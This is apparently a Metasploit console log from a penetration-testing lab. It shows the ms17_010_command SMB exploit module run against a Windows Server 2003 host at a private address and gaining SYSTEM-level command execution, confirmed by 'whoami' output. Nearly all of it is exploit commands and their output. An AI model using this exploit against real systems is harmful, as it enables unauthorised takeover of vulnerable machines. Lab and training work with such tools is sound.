 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ------
---------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ------
---------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d713c60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command
or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "whoami":
nt authority\system
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >